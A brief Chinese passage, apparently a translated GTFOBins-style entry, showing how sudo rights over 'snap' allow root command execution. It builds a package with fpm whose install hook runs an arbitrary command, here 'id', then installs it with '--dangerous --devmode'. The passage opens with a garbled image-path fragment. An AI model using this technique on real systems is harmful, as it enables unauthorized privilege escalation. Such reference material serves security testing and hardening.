 访问。 sudo
它使用特制的 Snap 包运行命令。使用 fpm 生成它并将其上传到目标。
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode